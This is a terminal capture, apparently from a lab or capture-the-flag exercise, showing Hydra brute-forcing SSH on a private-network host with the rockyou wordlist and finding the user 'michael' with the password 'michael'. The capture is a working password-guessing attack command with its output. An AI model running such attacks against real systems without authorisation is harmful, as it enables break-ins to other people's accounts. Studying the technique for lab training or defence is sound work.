 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1
.110 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-27 0
8:31:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per
task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-27 08:32:17
root@Kali:~#